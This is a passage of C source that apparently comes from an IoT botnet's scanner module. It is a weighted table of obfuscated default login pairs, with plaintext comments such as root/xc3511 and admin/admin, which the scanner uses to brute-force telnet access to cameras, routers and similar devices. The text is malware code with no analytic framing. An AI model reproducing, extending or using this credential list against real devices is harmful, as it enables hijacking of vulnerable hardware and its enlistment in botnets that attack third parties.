 // Set up passwords
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass